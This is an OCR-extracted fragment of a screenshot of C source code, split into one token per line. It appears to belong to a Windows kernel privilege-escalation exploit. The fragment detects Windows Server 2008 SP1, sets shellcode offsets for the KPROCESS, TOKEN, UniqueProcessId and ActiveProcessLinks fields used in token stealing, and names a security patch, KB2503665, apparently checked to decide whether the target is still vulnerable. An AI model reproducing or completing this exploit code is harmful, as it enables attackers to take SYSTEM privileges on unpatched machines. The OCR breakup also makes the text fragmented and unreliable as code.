
considered to be Service Pack 1;
// accordingly, the first service 
pack is called Service Pack 2.
//   
https://en.wikipedia.org/wiki/Windows_Server
else
if
(
(
osvi
.
dwMajorVersion 
==
6
)
&&
(
osvi
.
dwMinorVersion 
==
0
)
&&
(
osvi
.
wServicePackMajor 
==
1
)
&&
(
osvi
.
wProductType 
!=
1
)
)
{
// the target machine's OS is 
Windows Server 2008
printf
(
"   [+] Windows Server 
2008\n"
)
;
        shellcode_KPROCESS 
=
'\x48'
;
        shellcode_TOKEN    
=
'\xE0'
;
        shellcode_UPID     
=
'\x9C'
;
        shellcode_APLINKS  
=
'\xA0'
;
const
char
*
securityPatches
[
]
=
{
"KB2503665"
}
;